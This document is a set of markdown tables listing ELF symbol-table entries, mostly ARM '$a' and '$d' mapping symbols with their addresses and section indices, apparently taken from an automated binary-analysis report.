| \$a | | | .symtab | 0xcf1c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xe00c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xe05c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xe100 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xe1d8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xee44 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xef18 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xfa1c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0xfaf4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x106b4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1078c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x112c4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x11398 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x11e20 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x11ef4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x129b4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x12a88 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x13500 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x13a68 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x14a58 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x14c04 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x14cd8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x156ec | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x15704 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| \$.a | | | .symtab | 0x15868 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x158b0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x15910 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x15a00 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1615c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x16234 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x16e90 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x16eec | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x16f54 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x17024 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x17100 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x171d4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x17ca0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x17d68 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x17ec8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x17fb4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1a298 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1acc4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1aee0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1af04 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1afa4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1b044 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1c048 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1c11c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1cc14 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1cce8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1d814 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1d83c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1d884 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1d8a8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1d8cc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1d938 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1da74 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1dad0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1db64 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1dbf4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1dc74 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1dd08 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1de04 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1df18 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e05c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e070 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e108 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e1fc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e210 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e2f0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e328 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e36c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e3ac | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e3f0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e474 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e4b4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e540 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e570 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e5b0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e6c0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e790 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$.a | | | .symtab | 0x1e854 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| \$a | | | .symtab | 0x1e904 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1e9ec | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ea0c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ea40 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ea50 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ea60 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1eb00 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1eb60 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1eb84 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ebb8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ebe8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ec10 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ec54 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ec98 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ed0c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ed50 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ed98 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1edd8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ee1c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ee8c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1eed4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1ef5c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1efa0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1f010 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1f05c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1f0e4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1f12c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1f170 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1f1c0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1f1d4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1f298 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1f304 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1fcb4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x1fdf4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x201b4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20654 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20694 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x207bc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x207d4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20878 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20930 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x209f0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20a94 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20b24 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20bfc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20cf4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20de0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20e00 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20e1c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x20ff4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x210b8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21204 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21828 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21bf4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21c8c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21cd4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21dc4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21ef4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| \$a | | | .symtab | 0x21f4c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21f54 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21f84 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21fdc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x21fe4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22014 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x2206c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22074 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x220a4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x220fc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22104 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22130 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x221b8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22294 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22354 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x223a8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22400 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x227ec | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22868 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22894 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x2291c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22924 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22930 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22940 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22950 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22990 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x229f8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22a5c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22afc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22b28 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22b3c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22b50 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22b64 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22b8c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22bc4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22c04 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22c18 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22c5c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22c9c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22cdc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22d3c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22da8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22dbc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x22f34 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x23020 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x233c4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x236f4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x23714 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x23b74 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x23bf4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x23d58 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x23d88 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x23ecc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x23fe8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24298 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24644 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24770 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24810 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| \$a | | | .symtab | 0x24ca0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24cc0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24db0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24e9c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24ee0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24f30 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24f7c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x24ff4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25034 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25058 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x250d4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x251cc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25244 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x252ac | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25500 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x2550c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25544 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x2559c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x255f4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25600 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25748 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x257a0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x2587c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x258ac | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25950 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25974 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25a24 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25a64 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25ad4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25b20 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25b6c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25b74 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25b78 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25ba4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25bb0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25bbc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25ddc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25f2c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25f48 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x25fa8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x26014 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x260cc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x260ec | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x26230 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x26778 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x26780 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x26788 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x26790 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x2684c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x26890 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x26fa4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$a | | | .symtab | 0x26fec | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x8128 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x32008 | 0 | NOTYPE | <unknown> | DEFAULT | 10 |
| \$d | | | .symtab | 0x8180 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x32004 | 0 | NOTYPE | <unknown> | DEFAULT | 9 |
| \$d | | | .symtab | 0x81c4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x82a0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| \$d | | | .symtab | 0x8d18 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x8e88 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x9448 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x9b68 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xa214 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xa8c0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xaf6c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xb3a4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xc098 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xc3b4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xcdc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xe1d4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xee18 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x320b8 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0xef14 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xf9fc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0xfaf0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x10688 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x320dc | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x10788 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x112a0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x11394 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x11e04 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x11ef0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x12998 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x12a84 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x134e4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x13a60 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x14a48 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x14cd4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x156d0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x156fc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1585c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x158a8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x159fc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x16128 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x32108 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x3210c | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
